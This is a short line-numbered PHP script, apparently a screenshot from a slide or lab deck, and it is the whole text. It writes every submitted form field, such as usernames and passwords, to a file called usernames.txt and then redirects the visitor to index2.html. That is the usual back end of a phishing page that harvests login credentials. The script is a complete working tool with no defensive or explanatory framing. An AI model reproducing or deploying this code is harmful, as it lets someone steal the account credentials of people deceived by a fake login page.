 1 <?php
2 header ('Location:index2.html');
3 $handle = fopen("usernames.txt", "a");
4 foreach($_POST as $variable => $value) {
5 fwrite($handle, $variable);
6 fwrite($handle, "=");
7 fwrite($handle, $value);
8 fwrite($handle, "\r\n");
9 }
10 fwrite($handle, "\r\n");
11 fclose($handle);
12 exit;
13 ?>